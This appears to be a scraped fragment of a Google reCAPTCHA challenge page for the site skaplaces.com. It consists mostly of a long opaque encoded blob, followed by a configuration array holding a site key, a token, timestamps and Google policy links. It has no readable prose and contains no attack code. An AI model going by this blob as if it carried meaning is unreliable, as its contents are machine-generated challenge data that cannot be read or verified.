glCISvCnALCosKrwo5Fw6LCrMOBwqHDrRjDlsKEw4bClQctw7PCgDrCkMKsBwtOAQTDj8KPYT/Dq8KTwqIXw4nCnlwFw5ptw5DCmQ7CusOhw73CosOUFcOMBMO1McOXDsKaw4NcbcOyw5nDvWI4YcOCMMOeO8KSZ8KQJgXCoMOlwp0sW0XCvyzDm8KSw6/ClTQlwpt9wr/[base64]/Dgg3DmFZ+w6wUwrpTwrvCqQhXwoTClDcfHMKXwp9owpfCp8K/w5MwwqoAfsKtZmbDr0JwYsKvAj4MwoLChMO8ScOSbHRrw6YFbcK0BcOFw7FFw5/DtcKFWzZDw5ljwqzDvyvDncKkK8K6Bx/CsMOjwpRmwrgHw5HDqznDi0IswoUCcybDgCIRHcOFwr/DklYHw5bCn8OeQUQMw4DCm8OFw6jDtcOsaRpvwrEHw5zCqyQPRR7DhwHCmMOHwqjCqD5WfsKYKcOnwq7DtVnCjAHCqcKQKHkVw5NdSHbCnsOwCcOQw73CsxHCncKiw69/WEdjwp/CmsOSwpxgwobDpz7Cmy/Dt3wfw5DDg8K4wo3DosKww6bCgC4swrZsbcKcMTfDomfDnxAlwrYrJXMbBMKpw4kTDkwYO37CqV7CkcKmIsKENmDCqmM4w5FCwrTCrE9Lw4c1aQPCtsKlwq1qw4vCosOkYwYewofDtsKiw54DK8Oew5YAw4bCosO0wpIiw6J4w7fCqMO3IirDoh/Cm8OgTAN+wrhHbETDs8KoIcKBw6N1wpFlw4rDjcKBw78QwrPCjcOuw4LCo3RQZiXCgsKWwrXDhQ5Gw7ttwqPCn18nwq7CkWfCucK/w6ogwo7DrMOIwqZRZsO+C8KmwqzDiMK8w7Zzc3kcw650w53DuCrCpjYoeRoJaVDCssKFCMKgw7wlUsOrUcKCXW9JesOgHiIEwoV5w74eZcKVcMOHwr7Cg1nCkA8ZRcKGw6vDuSwCY8KDUsO4a1prw5rDs8OgORvDkcK8w4gEfjbDuMKQw6dHccKSaU/Dr05vwpBQwpfDgsOEf8OxwqzDoMKLwpjCulRSw7LCk8KoOx3Dq8O0w4NbB8KcOjUzZsK8fsOrwobDlzMzfMOuRcO3w5/CuD7CnMOeUsOuPjvCucKPDMKiw5I4cihBa8K3fcO7w5PCo8KxwpFAbsK2VcKVwrtNwqTCg8K0JmDDtyUAw5FnMnJSw4zCiybCr8OyPAFGw5BdJGjDmcKtw7/[base64]/[base64]/DokLCjsOaPMKFw6VvSTFyw5sDBkUbw5HClMK6w7HDu8K9wrTDrcKvwqBXXsOZw4TCtMO1w60aey3Dg2EtCEQbw7gyw4dlwpLCgkzCv0cZCkrDo8O/VG/[base64]/Dt0orYTvCiMKKfsOsRDJKwpVmPcOsw6UvCn03XsK3w5rCvMKzACF4w5/DkMKYElETS8ONGMOpag3DgHUzw4LDnMKdw5FaOkzDhsK9ecK/[base64]/Ckydow43CkXnDucKsYsKufMK2SSXChMKHWUbDhk9oZMKzS8Kmw64xw5webg1hw5VLw7UzCcOKAsKgwq9aP8Opw5nCiMKcPFkaw5A2w57DqjUkw6TDn8KbTgLDmMK8w55jGMO9DcOlwobDisORXMOpSyROwrk4JsKTR8K6w4/ChDJjwoUzIjtHwqPDpsKXNcOZwrkHw4PDsMO0wrHChGN2KMKqZMOVJwTDqkvCj8KUwrnDqMK1wq/DjcK8B3IdwoV3UAl1RMOkYxvClcOjCsKLdcKEwrrChE/DhUIcwqtiw5lkwoHCqnxoKsKNwrLDsW4bw6UCGMOpwrDCpMOzwrVkNsKfZxlIw7/[base64]/wrQVwrvCpx8gwqQEwoN7wqhCX28Dw7YEfnYRJsOGB8OUGDY0w6XDlMKrw6jCszZLV8O/XSLCtsO7E8KBe3bCocOFw5k2EcOrdsKEw7EAbMOJUsKTw60/[base64]/w70ZTkTDs8O1aMOdw6oBwo3Cm8KfwrDCrH5hw7/ChcOmB8O3wqrDuMKfVm3Cr0HCq8KQwr/DuMOJU8OdI3vCl8OnwrvCgTHDgMOJGyjCksKta38Yw6cQw6nDqWjCqkrDusKfwoxAPnPDrU3DlcKIfcOCe8O3U8O5anDDlyFVwpxRacKcGgYkUQtfwq/CocKZHkvDt8Ouw7/DssOVZEV/[base64]/w6vCnUJEKmHDlcOyZ8KYwq0KXkfCiMO+OjUEw4UOOzo8Nmctw4vCnsO/wpVbwqjCmcOAW8OnAMKmDg/CicK1CsOvMsOLw7VWegvCqsONGsO6PsKcwqhIFBlHwq/DlksASMOKwozDh8OYwpxPw4bCtgxMOyRDDMKuD8Kcw4Q1w4xpesOrMV9iwo/Dj2HDinbDucK2w63Ci8KowqQvw6J6CcOZw4zCuMK1eVjDqGtMwrnCpUlkw4BsVsKwEMOhMBspw6ZvWsO/[base64]/[base64]/ChDzDjVjCs8Kww4fDkVDCpcOEwpLChT7CmcOoUcKOMR3CnQnCjkHDrMOHK0FdwqTDt8Ozw4pmfSV7wqDDn1HDn8KBXhrCtMOfw67CvcKCw6vCg8KrwpAFwqXCuk3CggjCi2XDnsKNHRXDisKkJMOwf8OwCVFgw53CjB/CgA0Mw6LDlsOcwpsVGcO/[base64]/DsHjCllVXCMO9BMO7w7DDgwrDg8KLF8OOJnrCkMOTH3AbZjrCgiTCl8OtwrfDhCjDhXJcw5JpZgciFUdvdsK7wqfDsR/ClQvDr8OZw7Evwr1xwpBdVMKlacOKw6pvHA8YY0/Cp2IbesOkwp9cwq3CpcOoVcKSwrXCg8OkwqXCqcOYDsKqwqtWUcOnwoPChcOuwrjDrcOgw7UkVsKfc8OEw5HDssKQw5NiwqvDn8OvXzEjHCtpw6htEnMQw7YRw4oLRCrCrcKsw6ROwrleRQ3CoMO1ZTXCrj0uwrPCgsKHUyHDoCwJwonDlcO5w4XClsKuwqoIwq5/M2YrJ8Oaw5vDpTDCkUFEQSfCucOIOsKMw6jDmsKxw4/CpcKbw6LDjBMIw5poXMKvVsOKw7HCvkwjwrELbMKiBMOuw7HDpMOEw59OHsKNwqk7PsK8bC90w4DCo8OPwqTDuCo/Z3tvT8Kowr3Cohp8w7oDbcOEw7hLRsK/wqrDtHZ+w5o/woZQw50owrvCohnChcKfABnCo17Du8OGEB7CrMKtfwLCi8OudWIDw4zCkFjDo8OKSsK2XwrCtsKrw5/Dt8OfwqTDm0JfWWJeX8KGIFcTwpFVcsOawr9ELVFbwpvDugY1BGNxw67DgMOvA8Kmw6pGw5Yow584wrfDm01+YxYNIzlaGm3Cu8OLZC9IBXTDrHDDujDDrMOxJ3dgO0ApSsKEw57DqQVIFk9vw5TCusK/YcOHwqUPcsOjBFYPMWjCo8K/VmjCij9FFMKNw5HCpsKBNMKoBsOWIyvDlsO9wpLDsjLDoGQ+QcKvwq/Do8KMwqBHw4QLw63CgU3DnRdTHMOQwqnCn8KOIjoncsKsw4B2wqrDnHvDscK/Qmkyw5YawpVzSMKKaihPUcK/SsK8w7XDgCQ3wqgFwqTCnFRdw558w7jDj8KjJMKHw5nDonZRw4VgJ256w6rDvMKZw4TDlcKCAQjDp2vCs8KgZwQtLX/DjcKEB8OYTUx1EAMSNXrDusOPNlYQFhB0w7vDriLCu8OWw7Fpw4XDpRo5wrIIwpZ9WHbDjMOmDMO6woHCrsKMbsK+QsOrKTBLPzdWODJRw63Cs2bCiHgMOBXDisKGPk/[base64]/[base64]/[base64]/Dk8KFw7nDtsK3wq7DliRcKsKuQQ3DtsOzwp5BOGvCmXbDvUbDsMKTwovDq8ODwq5jL2nCgwjCvGRFH8KhwofDhhXCpk7CnUhHO8OwwpYAJ38IG8OywrdIw6PDvsOCw6EtwprDoihlwrvCphjClcKXwppuOU/CgyXDsGjCnyvCuMOgwrxBw6XCq1ZRU8KfRw3CkyUsHlnCqjXDvMK3w4XDp8ORw4PCv1bCpHUqc8Oew5bCl8OGasK0w61Mwr/CuMKCwql7w41Lw4tcMcOdwqpLccKGwo4zw5tkS8KIw6Jlw6zDkVYbwqXDksKyVVfDrj9YGTfCssOJMsO5w6nCs8O2wo8yJ1PDvsONw6PCtcKuZsKcAULCsFVtw4pow7TCp8K3wp7CpsKiXMKmwqRbw6cgwoTCjsKCY0hBZntHwqp2woBHwoHCicKfw4/DrVvDuXDDgcK8JSbDhMKoa8OFJsKebcKeQgPDosOMwqIfwoDCm01vAznCtcKQw6cVf8K2Qm3CtTbDh34Cwp9VagBRwqgST8O7BXfCnlPCkcKiw5VFwpoew5zCgW/Dk8KAwpBjwrUWw7Jlwp8YfHjCgsKRwooEP8KffMK4w5h4XxlGNxoFGMKvw5Ekw4nDu0cXwp/DrmAfOMKSZ8K0WMKtVcKfw4pcOcOSw4UvwoHDjgJjwowgD8KcwowxLRdSwqNrEHPCl3BYwpgidsOMw5vDt8K6J1VwwqlxLWLCmCXDucKGw7Ipw70DwojDhFDDj8O+wqXDmsKmTCVZwqvDuVTCo8K3V3XDpMKIOsKawrrDnSHCr8OrVMO6EX/[base64]/Co8OSQhwvXXRTBcOOesObHgrCoUYxWsOjYcOORGAXw7rDlMKeacOYw6BBUUPDqzlYYkfDv8O0w67DvADCvQTCoFnCoMOiSE4pasORQCkzw44AwqXCj8K9O8K/[base64]/XcK/DhASwqfCtcOHbzDCnUVAasKuI0vDuMKswotmS8KUwqN4w77DmcO3DyVpw4fCp8O4PUQxw6TClAXDlRDDgsOdEsOwGCgJw7/DoiHDrWXDmTN6w41UNsOEwq3DmR9GwrNIwqcBfsOYwooCHiLDsR/DlcKOwpNbccKMw4hZw4lpwql/w7Ffwr4xw4rCnMKZDQXCinxmw4U9wr/[base64]/DvMKcwq8UKQZ3BcOPNsKPw6LCisKJwrXClRYFYkfDk8OOYcKGwqBhSUTDk8KywoXDtTExeibCv8OBHMOHw43ClQ12w6hKwoDCsMKycsOyw6/DmkbCqTdcw4DDjh4Qwo/[base64]/CvcKkw7l0fcKxB8KGw4Jpwpx/wq/DkcKiw4kDWHzCsMKJwpcDwrsRaMORVMKFwozDhwd/MMOLXMKAwq/DtcOxdAlWw6HDu0bDuRvCmyJOOnd/IxzDrcKpKSQ3w5bCt0fCvTvCrcKgwq/CisKzdxDDjwDCljdHdFnCn1LCshLCqsOELTHDgsO3w7/Ds2cow4B5w4TDkR/[base64]/Dvz3Dk8KMSHjDhgRKwpnCisKOw6lYw7ZsX8K1QDpmOlZvJsK4GsKPwpZVVQXCv8OfdGjDoMO0wonDrsOkw5I/U8KqBMO+AMOXSmwjw6EHOw3CjMOPw6sjw5ozYyNVwonDugvDnMOjw693wrNZa8KfGMK9wqxqw4YHwpzDsCjDksKsMD5gwpvDiD3Cp3DDlUfDmFXCqRfCocK/w7ZBZsO7Dk1teMOTSsK6FmlAICTDkHDDtMKPwofClw5vw689QSJjw5BNwpcJwrvCunjDilF9w7gQHjHCqsKPw5vCvcOWNBB5bcKTElUPwqtLQcK8d8OzUsKmwpM/w6zDlMKEw5lzw6N2AMKiw5bCoXfDjElmwr/[base64]/DkBlGwp44wq0jw7FqAcK6w6PDiVTCq8OSw5PDicOMw59sAsOpwrEAw5IFwq0hXcOjDcOyw5rDncKTw6nDq3zCrsOcw7/[base64]/DvjcLWH7DlWgFwpAKN8KvVlfCoCp7wrcqwqzCohTDkMOhw7djwqovw4YadjXDtsOqwohJQRt4wrnCrirCi8OEMsKvUcOQwoXCqD4jBBBdUmrDlXrDknvDm3PDgg8DTz0uN8OXWmDCj0nCqzDDp8K/w5bCt8OdEMK1w6MNAsKaa8OrwrnDmDvCqzBBYcKfw6RKX3BPaT08HMOYHWzCtsOCwoQgw5Zrw6daPj7CmBbDkMOmw4zDqAYQw5DCjWF6w4XDl0DDhxY7EDnDlcKWwrHCo8Ojwrh9w7HDlArCsMOqw6jClD/CgwfDtMOaaxFxNsKewoJTwovDtFhEw7V0wrJGHcOXw7AVbQDCmcOWwoNZwroMS8KZDsKLwqdvwqQkw6dzw4DCsgbDisOhT3LDvhoSw5DCgcOcw65UADrDksKmw4R0w5RdXyTDnUpTw4DCm1gCwqM+w6jCpx/DuMKIJAcvwpdqwrlwa8KOw4hXw7TDjcK0EjcUdUggFiw4IRnDiMO3KVJGw4nDu8OVw6vDq8OCw5FmwqbCo8K/w7HCmsOZXX9Rw59NHcOXw7PDtwrDrsOUw7MwwopJIMOCKcK2e23DhcKrwoDDvVcbcDl4w60wSsK7w57CjcOidEVSw6RsIMO5XUXDncKawrorPMOVdB/DosKaGMOeBHQlQ8KmIDUDIx5uwoHDp8OzJMOewqF6fRrChnbCmcKfaTEDwpl8AMKnMAfDn8OtciRtw6DDp8KzGFVuP8K9wpRWFA8kW8KbaVbCgXfDqSlgdWfDoi0Ew6YuwrohJUErfVPCkcO0wqN3NcOuPjhadsKoeHpkwp8Bwp/DkkBfXHTDrAHDm8OSNMKuw6TCnkREOsKfwqwJLcKzITvChm9WHzUAGlvDs8ONwoTDvMOZwo3DtMOjBsKBB3lGw7LDgjYWwqIaWMOiOFnCpsOrworDnsOawpTCrcOvIsKNX8OBw4fClRrCh8KWw60NRUtxw5/[base64]/wq7DrsOzbWzDjy0oQCEBOz/ChVIGOR3DvkrDnjhSMGPDqMO9wozDr8KMwrLCq3Auw4XDuMKqwoVuQMOHQcKnwpc+w4ppwpbDisOTwoxLXWttTMKmTyEWw6Z4wp1uQhFRZTDClXLCvMKrwqdjODk8wprCs8Ofw58pw6LCgMO/wo0CGcObR33DqjMAXjPDlXDDo8OpwpoOwqdZHihuwrrCmxR5fG51ZMKLw6jDhArDqMOsA8OFFkdYJFzDgkPDtsKww5vChjfCjcKiGsK3w5kJw57Dq8OKw5hPF8K9PcOCw7PCtxZtFwLDkSPCrnrDhMKfYcOoDigmwoFwIFfCicKCDMKZw7UJwpsWw5Ewwr/Dk8KvwrrDpnpVGWLDlcK/w6rDtMKMwpbDkBA/wphPw57CrEjCh8OfIsK0w4bDrcOdVsOMaSQ4VsOmw4/Dm0nDq8KeTsKEw5gkwoEvwqbCu8Ocw7vDvybChcK0MsOrwpDDmMKkM8KXw4ADwr9Lw7xTS8Kawq4uw68gTm7DsGLDu8OTDsOYw77DtBPCpAR/Lm3Dm8OSw57DmcO8w4/ChcOOwo/[base64]/DksOWwo8RDkrDkRvCt3ckH347w5sMwqTCtcKew5wRc8OJwonCmFLCmzvDol/Cn8K7wqdCw43DosOnTMOEdcK1wqkgwoYfDBLDiMObw6bCk8KHO1/DvMK6wpnCsTkzw40fw64Ew7FdAVBnw7TDgsOLeyN6w6d7dS1CBsKyccOpwosMaWHDgcO+YGbCkl0jN8OhJzfCj8O/K8OsTxxuHVfCrcKpHGEEw5LDpirCk8OpPljDlcKGD0Nlw41ew49Hw48Vw7tHEcOoa2PCj8KZIMKGJDZdwqvDtVTCsMOJw7cEw4pac8Ksw6xqwqMNwqLDu8Olw7IRS1Muw67DlcK9I8KTIwzDgWwVw6HDnsKhw4AxVRtkw6TDosO8WQFDwonDjsO/[base64]/Dkw3DrMObw4hlwpnDk0jDsMOCT8OGPBgpC8OBU8KjODzDtG/DhVhTRcKPw5nDj8KCwrbDixDDqsOZw5jDpgLClSdXw5YFw5c7woZ0w53DjcKmwpXDlcOswrcyQmAmEUfDocOqwrZUCcK4ZHxRw7Jlw7nDu8Krwo0cw5R5wobCiMO6w7zChsOfw5QVP3DDu0TCmBI1w5xew5s/w7jDqGppwoMJRcO/Y8KawrzDrDpfR8KMBsOHwqB/w4pxw7I9w5zDhXhdwrZREmdgA8OsPsO8wq7Dp2QzXsOrEFJ7CExCFywbw6HCq8Kww6pWw65LUm4wR8KxwrF0w4oBwo7Cl1xfw67ChzkVw6TCvBozGSE6bxpYSRZsw7UeecKwbcKvJlTDgEXCm8Ksw5MSVXfDtEJ9wr3CgsKmwoPDk8KmwoLDrsOdw5krw5/[base64]/wpzChTzDlTbDqsKRLcOswqxrXMOEccKMaDbDqcKSwpzDqUFrwqbCisKheSPDs8K4wrnDhVbDvMKrZ0kOw6ZvHcO6wr8Sw4TDpAXDrAk8QcOJwokvZMOwUXbChG1Uw5PChMKgEMKdwrLCi0zDhMOwAD/[base64]/HUDDqMOOBcKcB8Ocw50ow5p3w6lCTnfCr2rCrizCl8O+IWdtTAHCkHI2wpUFeizCjcKQTCUGFsKcw69jw7XCulvDusKlwrZXwobDqsKuw4lAFsKEwoRCw4fCpMOrXH/Dji/DgMOIw65tciHDn8OQGyXDs8O8Y8KOSDZOfsKAwo3Ds8KAKnXDtMKEwooOfRnCscOjIBvDr8KmTR3CosKSwqhSw4LDgUTCiHRsw5sNTcKswqBqw5pfAcOyVlkWYVc/T8OhVCQ5V8O2wocvcj7DhGvDoQ9Ff2wbwq/CmsKWT8OPw7NlAMO/wrsrdDbCpEjCoVlbwrZ3w4zCsB/CnsKUwr3DlR7CumjClTI8BMOzL8Kzwqs0EnzDssKDb8OfwpXCs0w3w4/DrcOqdDM+w4cEbcKpwoIOw5TCq3nDok3DnC/DsAQCwoJjJQTDtE/CmMKawp5SLBTCnsKOLB9fwprDm8KowoDDuxJIMMKcw7F3wqUVH8OMAsOta8KPw4YdEMOILMK8bcOBw53Dl8OOb0gUdC8uCQlgwqk7wrPDm8K1OMO7RRbDpMKNSm4FdcOTLsODw5nCjsK6Zg18w73DrjnDi3DCucO/wojDrgN0w6olMwrCsEjDvMKhwqtUPyoVBBzDilfCvh7CicKFbcKOwq3CjyoCwpnCrsKBacKwKsOrwoZuEMOsE0cmLsO6wrJDMC9LLsOTw7t+OktJw5XDuGgFw5TDhMOTDsOvD27CpE09QFDDpRNBXsK1e8K6J8O/[base64]/CuF7DjwvDq8OoRMKNGFNaUmDDji/DtMONT1xQYm5QCkzCkBhwUUIUwoTCpcK5AsOILAc9w6TDhWbDvyvCv8Kgw4HCpxY2RsOLwrMvdMOPQwHCpGnCtMOFwoBRwrDDtFXCrMK3AGMsw6bDoMOMb8OBSsK/wqPCiH3Cp292dFLCncK0wqHDg8KYQXzCk8OOw4jCr0xyHzXCjcOiGMKcHmnDosKKDcOPKwLDicOCAsKuRA7DhMO/HMOdw7UOw5ZZwqfDtMOBGcKiw5cfw5tPV1PCtsKsM8Kpwp3DqcOewoNfwpDCicOPahkOwqPDmMKnwrJDw5LCp8Oww78mw5XCsSDDvGR3DxFew50ywq/CgHnCqyHCnmxtRU4ATMOdG8O3woXDminDpSfChsOhY30lbcKXdjwxw5Q9SXNGwooowozCgcK9w4TDosOXeXdQw5/[base64]/CmcO7dk9xJR/Cp8OUSHDCm1rDsCAdw7RjIsOIwpd3w7/CsxBBw4/Do8KrwoVZMcK3wpzCnlDCoMKgw7hUWxchwqLCrcOGwoDCth4DTn4IHXfCqMKQwoHCuMO7wpN4w5cHw6LCnMO+w5VXQUHCn3jDtDcMWXfDm8O7OsKACxEqw4XDmxUlRCnCkMKGwrMgPsOpcQJTLWZ1w69RwpbCgcKVw6HDqkdUw5TCssKcwpnCvBghGSdXwp/CkDFTwoctKsKUR8OETg5Jw5jDhcO9UBhmUQjCocOVVA7Cr8OCbBlzPy0cw5xVCHzDs8KNT8KgwqZewozDv8KMQl/Cp3lzZCNJfMKAw6PDlnvCo8OOw5s/[base64]/CpkfDmMKTwr3DuT4IDB0ww4w3LlRldSrCkMKILcKaEhZIFmbCkcKZGkXDlcKpW3jCusOQPcO/wqwLwp4MDQ7CmMKcw6DCtcOKw57Cv8OQw6DCn8OAw53CkcOJUMOOZgDDlU/CscONRsOpw6gNTi9yGTHDmAEXXljCoC8Lw7o+YnZUGsKvwoXDhsOQwovCuk7DhkbChl8hScKWcMKwwp4PJEPCmA5ZwoJtw5/CtR80w7jCkgjDvyEYXzLCsiXDjWRQw6ADW8OiG8KoK2vDosOpwq/DgMKZwoHDhMKPJcKPTsKEwptwwonCmMKTwpAlwq3CsMKQBmTDtEkAwo3DjSzCkG7CrcKMwroYwpLCkFLDhS0XI8OAw43CuMOhQSXCkMO5w6Y1w6zCiWDCnMOgYsKuwpnDjMK9w4Y3GMOlNcOOw77DpTvDtcOFwq/CuG3Chh0kRMOLV8K4SMK5w5Iawq/DgQ4qUsOGw5fCoVsOBMOOwqzDi8OSPcOZw6XDs8Ofw4FVf3BawroRF8Onw6LDvEIowrHDjhbCqj7DssKqw4UoZ8KrwoRTJghnw7/DgV9bfns8TMKPZMO9ejzCiHLCi1ArHSsvw7fClSQYLcKJUsOgag7DhwF2GsKsw4AxZsO0wr1CesKwwpfCjW8GBlF1QhMNA8KhwrTDhsK6SsKYwo9Vw6fCgB/[base64]/DvTlPE3pSG8OgZHjCssObf0h9w6/[base64]/w6c0w4LCrAVOccKaLxVswrNcEcOYw5Ebw6vCsgYtwqLDsMKcYS/[base64]/Cv8O/WA9vI8KywoU1CmPDm1jComLDicKPU2bCl8OUwqsHERgBLEbDpB7CtcKjCRVrw7dLKnLDucOgw44ZwohnZsKrw6hbwrfCt8ONwpkYHQIlcBzDq8O6CBDCisKiw4bCv8KXw40/PcOWdFBhcADDvcKLwrRyAFjCsMKjw5VNZxo8wp4xDnTDug7Cq3ouw4TDu2XCiMKRGcK5w4gcw4sqdi8EaRJ6w6rDkAhOw6LCvi/CoSwhb2jCgsOwQVDCmsO1aMKhwpkBwqXCvHVFwrwCw65Ew53CksOeU0PDmcKkw63DuDvDnMKTw7/DkMKzeMKhw7fDtx0nGsKXw5B5RTs/w5/Dv2bDsgcnV0jCmh/CrFBBM8OEFUU9wpQTw65dwp3CsiTDmhfDi8OzZ25rVMOxXzTDpXMIeFQwwoHCtsOrKRQ4dsKAQsO6w7Z5w6nDtMOmw5oROCcGfFI1DcKXbcK/RsKeWgDDkVrDgF/CsEINKzMiw61hFGHCtBkTKMKpw7cLacOzw7NIwrtKwofCksK5wqXDqhfDh0fCjxQowrFcwovCvsOMw7/CmmQew6fCrBPCi8OCw6liw5vDoB3CpE1ncmsCIAnCg8O3wrdSwqfDnlbDv8OAw54dw4zDl8ONDcKZL8OiNjTCkgt4w6nCqcOewpDDi8OqOcO0JSEbwqtWM3/DpMK1wppzw4TDnFfDvHLCsMOSdMONw4Abw554e0jCtGPCmxRVXzrCsFnDksOBAC7CiGQhw5fChcOmw6rDjVJnw7wROEHCm3VGw5DDlcKXI8O2YwEgBlzCohTCu8O8wobDkcOCwrvDgcO8wrtRw7rCusOcfBA/wp5VwqPCl2LDjsKmw65aRcOTwrti\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rAy5wVPqWfT39qlS0Nk6Aekvl/lWLcSYTGJHek4anw0\\u003d\x22,1,0,null,1,1769052394666,0,0,[178,2,188,236,22],null,[171,77,95],\x22RC-cNmN0q1D58genA\x22,null,null,null,null,null,\x220dAFcWeA7Qw019UXTBCCnOBKCHlW-bdX1JAd_wqVIubaJnHSeL6L9rLX43VBojkPTEEG1t6NyJCK73CMTtNu_NrrflVenDXnCrFg\x22,1769135194937]");
    </script></body></html>